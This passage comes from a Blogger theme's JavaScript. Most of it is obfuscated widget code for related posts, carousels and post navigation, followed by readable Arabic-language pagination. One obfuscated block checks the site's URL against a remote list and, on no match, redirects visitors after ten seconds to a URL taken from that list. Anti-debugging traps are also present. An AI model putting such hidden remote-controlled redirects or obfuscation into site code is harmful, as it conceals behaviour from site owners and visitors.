0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var 